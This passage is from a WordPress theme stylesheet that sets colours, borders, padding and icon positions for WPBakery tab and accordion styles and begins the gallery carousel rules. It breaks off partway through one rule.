.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tab > a:hover,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tab > a:focus {
	background-color: #ffffff;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tab.vc_active > a {
	border-color: #ffc601;
	border-right-color: transparent;
	background-color: #ffc601;
	color: #3e2634;
}
.wpb-js-composer .widget .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tab.vc_active > a {
	color: #3e2634;
}
@media (min-width: 768px) {
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.ffc601vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels {
		background-color: #fff;
	}
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels,
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels::before,
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels::after {
		border-color: #dfdfdf;
	}
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels .vc_tta-panel-body {
		border-color: transparent;
		background-color: transparent;
	}
}
/* Modern */
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading {
	margin-bottom: -1px;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-tabs:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top.vc_tta-style-modern .vc_tta-tabs-container {
	margin-bottom: 0;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-tabs:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-bottom.vc_tta-style-modern .vc_tta-tabs-container {
	margin-top: 0;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-tabs:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-style-modern .vc_tta-tabs-container {
	margin-right: 0;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-tabs:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-style-modern .vc_tta-tabs-container {
	margin-left: 0;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-panel-body,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-tab > a {
	border-width: 0;
	background-image: none;
	filter: none;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading {
	border-color: transparent;
	background-color: #ffc601;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus {
	background-color: #ffc601;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title > a {
	color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading {
	border-color: transparent;
	background-color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title > a {
	color: #ffffff;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body {
	background-color: #1b1d1c;
	color: #ffc601;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after {
	border-color: transparent;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-controls-icon::before,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-controls-icon::after {
	border-color: #dfe5e8;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after {
	border-color: #ffffff;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-tab > a {
	border-color: transparent;
	background-color: #ffc601;
	color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-tab > a:hover,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-tab > a:focus {
	background-color: #ffc601;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-tab.vc_active > a {
	border-color: transparent;
	background-color: #1b1d1c;
	color: #ffffff;
}
@media (min-width: 768px) {
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels {
		background-color: #1b1d1c;
	}
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after {
		border-color: transparent;
	}
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {
		border-color: transparent;
		background-color: transparent;
	}
}
/* Flat */
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading {
	margin-bottom: -1px;
}
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-color-ct.vc_tta-style-flat .vc_tta-tab > a {
	padding-top: 10px;
	padding-bottom: 10px;
}
.wpb-js-composer .widget .vc_tta.vc_tta-tabs.vc_tta-color-ct.vc_tta-style-flat .vc_tta-tab > a {
	padding-top: 0;
	padding-bottom: 0;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading {
	border-color: transparent;
	background-color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus {
	background-color: #ffc601;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title > a {
	color: #ffffff;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading {
	background-color: #ffc601;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title > a {
	color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body {
	background-color: #ffc601;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body::before,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body::after {
	border-color: transparent;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-controls-icon::before,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-controls-icon::after {
	border-color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after {
	border-color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-tab > a {
	border-color: transparent;
	background-color: #1b1d1c;
	color: #ffffff;
}
.wpb-js-composer .widget .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-tab > a {
	color: #ffffff;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-tab > a:hover,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-tab > a:focus {
	background-color: #ffffff;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-tab.vc_active > a {
	border-color: transparent;
	background-color: #ffc601;
	color: #1b1d1c;
}
@media (min-width: 768px) {
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels {
		background-color: #ffc601;
	}
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels::before,
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels::after {
		border-color: transparent;
	}
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {
		border-color: transparent;
		background-color: transparent;
	}
}
/* Outline */
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading {
	margin-bottom: -2px;
}
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-color-ct.vc_tta-style-outline .vc_tta-tab > a {
	padding-top: 11px;
	padding-bottom: 11px;
}
.wpb-js-composer .widget .vc_tta.vc_tta-tabs.vc_tta-color-ct.vc_tta-style-outline .vc_tta-tab > a {
	padding-top: 1px;
	padding-bottom: 1px;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading {
	border-color: #1b1d1c;
	background-color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus {
	background-color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title > a {
	color: #ffffff;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading {
	border-color: #1b1d1c;
	background-color: #ffffff;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title > a {
	color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body {
	background-color: #ffffff;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after {
	border-color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-controls-icon::before,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-controls-icon::after {
	border-color: #ffffff;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after {
	border-color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-tab > a {
	border-color: #1b1d1c;
	background-color: #1b1d1c;
	color: #ffffff;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-tab > a:hover,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-tab > a:focus {
	background-color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-tab.vc_active > a {
	border-color: #1b1d1c;
	background-color: #ffffff;
	color: #1b1d1c;
}
@media (min-width: 768px) {
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels {
		background-color: #ffffff;
	}
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after {
		border-color: #1b1d1c;
	}
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {
		border-color: transparent;
		background-color: transparent;
	}
}
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-o-no-fill.vc_tta-color-ct .vc_tta-panels,
.wpb-js-composer .vc_tta.vc_tta-o-no-fill.vc_tta-color-ct .vc_tta-panels .vc_tta-panel-body {
		border-color: transparent;
		background-color: transparent;
}
.vc_tta-tabs-position-top .vc_tta.vc_tta-spacing-10 .vc_tta-tab {
	margin-bottom: 0 !important;
}

body .vc_tta.vc_tta-spacing-10 .vc_tta-tab {
	margin-bottom: 10px;
}
body .vc_tta-tabs-position-top .vc_tta-tab {
	margin-bottom: 0 !important;
}
/* Accordion */
.vc_tta.vc_tta-color-ct.vc_tta-style-simple_solid .vc_active .vc_tta-panel-heading .vc_tta-title-text{
	color: #ffc601;
}

.vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-chevron::before,
.vc_tta.vc_tta-accordion .vc_tta-controls-icon[data-vc-tta-controls-icon="chevron"]::before {
	-webkit-transform: rotate(-45deg) translate(-25%, -25%);
	-ms-transform: rotate(-45deg) translate(-25%, -25%);
	transform: rotate(-45deg) translate(-25%, -25%);
}
.vc_tta.vc_tta-accordion .vc_active .vc_tta-controls-icon.vc_tta-controls-icon-chevron::before,
.vc_tta.vc_tta-accordion .vc_active .vc_tta-controls-icon[data-vc-tta-controls-icon="chevron"]::before {
	-webkit-transform: rotate(45deg) translate(-25%, -25%);
	-ms-transform: rotate(45deg) translate(-25%, -25%);
	transform: rotate(45deg) translate(-25%, -25%);
}
.vc_tta.vc_general.vc_tta-accordion .vc_tta-controls-icon-position-left.vc_tta-panel-title > a,
.vc_tta.vc_general.vc_tta-accordion .vc_tta-controls-icon-position-right.vc_tta-panel-title > a,
.vc_tta.vc_general.vc_tta-accordion [data-vc-tta-controls-icon-position="left"].vc_tta-panel-title > a,
.vc_tta.vc_general.vc_tta-accordion [data-vc-tta-controls-icon-position="right"].vc_tta-panel-title > a {
	padding-left: 50px;
	padding-right: 50px;
}
.vc_tta.vc_tta-accordion.vc_tta-style-simple_solid .vc_tta-controls-icon-position-left.vc_tta-panel-title > a,
.vc_tta.vc_tta-accordion.vc_tta-style-simple_dashed .vc_tta-controls-icon-position-left.vc_tta-panel-title > a,
.vc_tta.vc_tta-accordion.vc_tta-style-simple_solid [data-vc-tta-controls-icon-position="left"].vc_tta-panel-title > a,
.vc_tta.vc_tta-accordion.vc_tta-style-simple_dashed [data-vc-tta-controls-icon-position="left"].vc_tta-panel-title > a {
	padding-left: 30px;
	padding-right: 0;
}
.vc_tta.vc_tta-accordion.vc_tta-style-simple_solid .vc_tta-controls-icon-position-right.vc_tta-panel-title > a,
.vc_tta.vc_tta-accordion.vc_tta-style-simple_dashed .vc_tta-controls-icon-position-right.vc_tta-panel-title > a,
.vc_tta.vc_tta-accordion.vc_tta-style-simple_solid [data-vc-tta-controls-icon-position="right"].vc_tta-panel-title > a,
.vc_tta.vc_tta-accordion.vc_tta-style-simple_dashed [data-vc-tta-controls-icon-position="right"].vc_tta-panel-title > a {
	padding-left: 0;
	padding-right: 30px;
}
.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-body {
	padding: 50px;
}
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-simple_solid .vc_tta-panel-body,
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-simple_dashed .vc_tta-panel-body {
	padding: 30px 0 50px;
}
.vc_tta.vc_tta-accordion.vc_tta-style-simple_solid .vc_tta-panel .vc_tta-panel-title,
.vc_tta.vc_tta-accordion.vc_tta-style-simple_dashed .vc_tta-panel .vc_tta-panel-title {
	font-size: 17px;
}
.widget .vc_tta.vc_tta-accordion.vc_tta-style-simple_solid .vc_tta-panel .vc_tta-panel-title,
.widget .vc_tta.vc_tta-accordion.vc_tta-style-simple_dashed .vc_tta-panel .vc_tta-panel-title {
	font-size: 15px;
}


.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title:hover > a,
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title:hover > a {
	color: #1b1d1c;
}

.vc_tta.vc_general.vc_tta-accordion .vc_active .vc_tta-panel-title > a,
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title > a {
	color: #1b1d1c;
}
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-simple_solid .vc_tta-panel + .vc_tta-panel {
	border-top: 1px solid #ddd
}
.vc_tta.vc_tta-color-ct.vc_tta-style-simple_solid .vc_tta-controls-icon::before,
.vc_tta.vc_tta-color-ct.vc_tta-style-simple_solid .vc_tta-controls-icon::after {
	border-color: #1b1d1c;
	color: #1b1d1c;
}
.vc_tta.vc_tta-color-ct.vc_tta-style-simple_solid .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,
.vc_tta.vc_tta-color-ct.vc_tta-style-simple_solid .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after {
	border-color: #ffc601;
	color: #ffc601;
}
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-simple_dashed .vc_tta-panel + .vc_tta-panel {
	border-top: 1px dashed #786a7f;
}
.vc_tta.vc_tta-color-ct.vc_tta-style-simple_dashed .vc_tta-controls-icon::before,
.vc_tta.vc_tta-color-ct.vc_tta-style-simple_dashed .vc_tta-controls-icon::after {
	border-color: #1b1d1c;
	color: #1b1d1c;
}
.vc_tta.vc_tta-color-ct.vc_tta-style-simple_dashed .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,
.vc_tta.vc_tta-color-ct.vc_tta-style-simple_dashed .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after {
	border-color: #ffc601;
	color: #ffc601;
}
.vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-solid_squared,
.vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-solid_rounded,
.vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-outlined_rounded,
.vc_tta.vc_tta-accordion .vc_tta-controls-icon[data-vc-tta-controls-icon="solid_squared"],
.vc_tta.vc_tta-accordion .vc_tta-controls-icon[data-vc-tta-controls-icon="solid_rounded"],
.vc_tta.vc_tta-accordion .vc_tta-controls-icon[data-vc-tta-controls-icon="outlined_rounded"] {
	width: 24px;
	height: 24px;
	line-height: 24px;
	font-size: 24px;
	text-align: center;
	font-style: normal;
}
.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon.vc_tta-controls-icon-solid_rounded,
.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon.vc_tta-controls-icon-outlined_rounded,
.vc_tta.vc_tta-accordion [data-vc-tta-controls-icon-position="left"] .vc_tta-controls-icon[data-vc-tta-controls-icon="solid_rounded"],
.vc_tta.vc_tta-accordion [data-vc-tta-controls-icon-position="left"] .vc_tta-controls-icon[data-vc-tta-controls-icon="outlined_rounded"] {
	left: 17px;
}
.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon.vc_tta-controls-icon-solid_squared,
.vc_tta.vc_tta-accordion [data-vc-tta-controls-icon-position="left"] .vc_tta-controls-icon[data-vc-tta-controls-icon="solid_squared"] {
	left: 20px;
}
.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon.vc_tta-controls-icon-chevron,
.vc_tta.vc_tta-accordion [data-vc-tta-controls-icon-position="left"] .vc_tta-controls-icon[data-vc-tta-controls-icon="chevron"] {
	left: 23px;
}
.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon.vc_tta-controls-icon-solid_rounded,
.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon.vc_tta-controls-icon-outlined_rounded,
.vc_tta.vc_tta-accordion [data-vc-tta-controls-icon-position="right"] .vc_tta-controls-icon[data-vc-tta-controls-icon="solid_rounded"],
.vc_tta.vc_tta-accordion [data-vc-tta-controls-icon-position="right"] .vc_tta-controls-icon[data-vc-tta-controls-icon="solid_rounded"] {
	right: 13px;
}
.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon.vc_tta-controls-icon-solid_squared,
.vc_tta.vc_tta-accordion [data-vc-tta-controls-icon-position="right"] .vc_tta-controls-icon[data-vc-tta-controls-icon="solid_squared"] {
	right: 20px;
}
.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon.vc_tta-controls-icon-chevron,
.vc_tta.vc_tta-accordion [data-vc-tta-controls-icon-position="right"] .vc_tta-controls-icon[data-vc-tta-controls-icon="chevron"] {
	right: 23px;
}
.vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-solid_squared::before,
.vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-solid_rounded::before,
.vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-outlined_rounded::before,
.vc_tta.vc_tta-accordion .vc_tta-controls-icon[data-vc-tta-controls-icon="solid_squared"]::before,
.vc_tta.vc_tta-accordion .vc_tta-controls-icon[data-vc-tta-controls-icon="solid_rounded"]::before,
.vc_tta.vc_tta-accordion .vc_tta-controls-icon[data-vc-tta-controls-icon="outlined_rounded"]::before {
	font-family: 'ct-icons';
	font-weight: normal;
}
.vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-solid_squared::before,
.vc_tta.vc_tta-accordion .vc_tta-controls-icon[data-vc-tta-controls-icon="solid_squared"]::before {
	content: '\e62f';
}
.vc_tta.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-controls-icon.vc_tta-controls-icon-solid_squared::before,
.vc_tta.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-controls-icon[data-vc-tta-controls-icon="solid_squared"]::before {
	content: '\e62e';
}
.vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-solid_rounded::before,
.vc_tta.vc_tta-accordion .vc_tta-controls-icon[data-vc-tta-controls-icon="solid_rounded"]::before {
	content: '\e60a';
}
.vc_tta.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-controls-icon.vc_tta-controls-icon-solid_rounded::before,
.vc_tta.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-controls-icon[data-vc-tta-controls-icon="solid_rounded"]::before {
	content: '\e609';
}
.vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-outlined_rounded::before,
.vc_tta.vc_tta-accordion .vc_tta-controls-icon[data-vc-tta-controls-icon="outlined_rounded"]::before {
	content: '\e62d';
}
.vc_tta.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-controls-icon.vc_tta-controls-icon-outlined_rounded::before,
.vc_tta.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-controls-icon[data-vc-tta-controls-icon="outlined_rounded"]::before {
	content: '\e62c';
}
.vc_tta.vc_tta-accordion.vc_tta-style-simple_solid .vc_tta-controls-icon-position-left .vc_tta-controls-icon,
.vc_tta.vc_tta-accordion.vc_tta-style-simple_dashed .vc_tta-controls-icon-position-left .vc_tta-controls-icon {
	left: 0;
}
.vc_tta.vc_tta-accordion.vc_tta-style-simple_solid .vc_tta-controls-icon-position-right .vc_tta-controls-icon,
.vc_tta.vc_tta-accordion.vc_tta-style-simple_dashed .vc_tta-controls-icon-position-right .vc_tta-controls-icon,
.vc_tta.vc_tta-accordion.vc_tta-style-simple_solid [data-vc-tta-controls-icon-position="right"] .vc_tta-controls-icon,
.vc_tta.vc_tta-accordion.vc_tta-style-simple_dashed [data-vc-tta-controls-icon-position="right"] .vc_tta-controls-icon {
	right: 0;
}
/* widget */
.widget .vc_tta.vc_general.vc_tta-accordion .vc_tta-controls-icon-position-left.vc_tta-panel-title > a,
.widget .vc_tta.vc_general.vc_tta-accordion .vc_tta-controls-icon-position-right.vc_tta-panel-title > a {
	padding-left: 35px;
	padding-right: 35px;
}
.widget .vc_tta.vc_tta-accordion.vc_tta-style-simple_solid .vc_tta-controls-icon-position-left.vc_tta-panel-title > a,
.widget .vc_tta.vc_tta-accordion.vc_tta-style-simple_dashed .vc_tta-controls-icon-position-left.vc_tta-panel-title > a {
	padding-left: 30px;
	padding-right: 0;
}
.widget .vc_tta.vc_tta-accordion.vc_tta-style-simple_solid .vc_tta-controls-icon-position-right.vc_tta-panel-title > a,
.widget .vc_tta.vc_tta-accordion.vc_tta-style-simple_dashed .vc_tta-controls-icon-position-right.vc_tta-panel-title > a {
	padding-left: 0;
	padding-right: 30px;
}
.widget .vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-body {
	padding: 35px;
}
.widget .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-simple_solid .vc_tta-panel-body,
.widget .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-simple_dashed .vc_tta-panel-body {
	padding: 20px 0 35px;
}
.widget .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon.vc_tta-controls-icon-solid_squared,
.widget .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon.vc_tta-controls-icon-solid_rounded,
.widget .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon.vc_tta-controls-icon-outlined_rounded {
	left: 7px;
}
.widget .widget .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon.vc_tta-controls-icon-solid_squared,
.widget .widget .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon.vc_tta-controls-icon-solid_rounded,
.widget .widget .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right.vc_tta-controls-icon.vc_tta-controls-icon-outlined_rounded {
	right: 7px;
}
.widget .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon.vc_tta-controls-icon-chevron {
	left: 15px;
}
.widget .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon.vc_tta-controls-icon-chevron {
	left: 15px;
}

/* 8.7 - Gallery */

.ct-gallery {
	margin-bottom: 1.421em;
}
.ct-gallery-preview-carousel-wrap,
.ct-gallery-thumbs-carousel-wrap {
	position: relative;
}
.ct-gallery.no-thumbs .ct-gallery-thumbs-carousel-wrap {
	display: none;
}
.ct-gallery-preview-pagination {
	padding-top: 25px;
}
.ct-gallery .ct-gallery-item {
	float: left;
	position: relative;
	text-align: center;
}
.ct-gallery .ct-gallery-item a {
	display: inline-block;
	vertical-align: top;
}
.ct-gallery .ct-gallery-preview-carousel-wrap {
	overflow: hidden;
}
.ct-gallery .ct-gallery-thumbs-carousel-wrap {
	padding: 0 80px;
}
.ct-gallery .ct-gallery-thumbs-navigation .ct-prev,
.ct-gallery .ct-gallery-thumbs-navigation .ct-next {
	width: 80px;
}
.ct-gallery .ct-gallery-thumbs-navigation .ct-prev:after,
.ct-gallery .ct-gallery-thumbs-navigation .ct-next:after {
	width: 80px;
	height: 80px;
	line-height: 80px;
	margin-top: -40px;
	margin-left: -40px;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.ct-gallery .ct-gallery-thumbs-navigation .ct-prev:not(:hover):after,
.ct-gallery .ct-gallery-thumbs-navigation .ct-next:not(:hover):after {
	background-color: #dfe5e8;
}
.ct-gallery .ct-gallery-thumbs-navigation .ct-prev:after {
